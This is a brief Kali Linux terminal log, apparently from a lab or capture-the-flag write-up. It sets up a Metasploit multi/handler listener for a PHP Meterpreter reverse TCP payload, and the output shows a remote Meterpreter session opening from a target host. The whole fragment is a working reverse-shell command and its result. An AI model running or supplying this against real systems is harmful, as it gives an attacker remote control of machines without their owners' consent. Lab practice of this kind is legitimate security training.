 ┌──(kali㉿kali)-[~]
└─$ LHOST=192.168.62.161
LPORT=53
PAYLOAD=php/meterpreter_reverse_tcp
sudo msfconsole -qn -x "use exploit/multi/handler; set PAYLOAD $PAYLOAD; set LHOST $LHOST; set LPORT $LPORT; run";
[sudo] password for kali:
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ php/meterpreter_reverse_tcp
LHOST ⇒ 192.168.62.161
LPORT ⇒ 53
[*] Started reverse TCP handler on 192.168.62.161:53
[*] Meterpreter session 1 opened (192.168.62.161:53 → 192.168.62.169:49262) at 2022-06-18 11:50:52 +0200
meterpreter >